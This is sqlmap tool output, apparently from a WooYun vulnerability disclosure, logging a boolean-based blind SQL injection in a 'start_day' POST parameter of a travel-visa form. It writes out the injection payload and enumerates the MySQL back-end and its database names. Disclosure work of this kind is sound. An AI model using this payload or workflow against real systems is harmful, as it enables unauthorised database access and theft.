 {1.0-dev-nongit-20150628}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:29:31
[13:29:31] [INFO] parsing HTTP request from '31.txt'
[13:29:31] [INFO] resuming back-end DBMS 'mysql'
[13:29:31] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: start_day (POST)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace
Payload: quna1=%E6%96%B0%E5%8A%A0%E5%9D%A1&visa_type=%E5%BA%A6%E5%81%87%E6%9
7%85%E6%B8%B8&service=%E5%85%A8%E9%83%A8%E8%A1%8C%E7%A8%8B%E5%AE%89%E6%8E%92,&co
untryonlinem=&countryonline=%E6%96%B0%E5%8A%A0%E5%9D%A1&visa_type=%E5%BA%A6%E5%8
1%87%E6%97%85%E6%B8%B8&service5=%E5%85%A8%E9%83%A8%E8%A1%8C%E7%A8%8B%E5%AE%89%E6
%8E%92&qty_item_1=1&start_month=1&start_day=(SELECT (CASE WHEN (7800=7800) THEN
7800 ELSE 7800*(SELECT 7800 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))&end_mo
nth=1&end_day=1&user_name=123&mobile=13010204567&email=123@qq.com&question=
---
[13:29:32] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[13:29:32] [INFO] fetching database names
[13:29:32] [INFO] fetching number of databases
[13:29:33] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[13:29:33] [INFO] retrieved: 3
[13:29:39] [INFO] retrieved: information_schema
[13:31:05] [INFO] retrieved: test
[13:31:25] [INFO] retrieved: ut7
available databases [3]:
[*] information_schema
[*] test
[*] ut7
www.wooyun.org